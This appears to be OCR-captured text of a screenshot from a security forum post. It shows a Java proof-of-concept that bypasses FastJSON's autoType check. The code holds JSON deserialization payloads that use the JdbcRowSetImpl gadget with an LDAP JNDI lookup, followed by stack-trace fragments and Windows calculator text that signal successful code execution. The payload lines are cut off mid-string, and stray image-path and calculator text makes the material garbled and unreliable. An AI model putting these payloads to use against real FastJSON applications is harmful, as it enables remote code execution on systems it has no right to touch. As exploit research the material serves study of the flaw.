 aderTest
5
6 public class FastJsonBypass1247 {
7 public static void main(String[] args){
//第一步：反序列化一个Class类，值为恶意类
//用之前payload从缓存中继续加载
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s="{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"c
String s="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"DataSourceName\":\"ldap://127.0.0.1:8085
String s="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"DataSourceName\":\"ldap://127.0.0.1:8085/
JSON.parseObject(s);
}
izer.FieldDeserializer.setValue(FieldDeserializer.java:96)
oint : JdbcRowSet (连接) JNDI 无法连接
t(JdbcRowSetImpl.java:634)
oCommit(JdbcRowSetImpl.java:4067)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
先知社区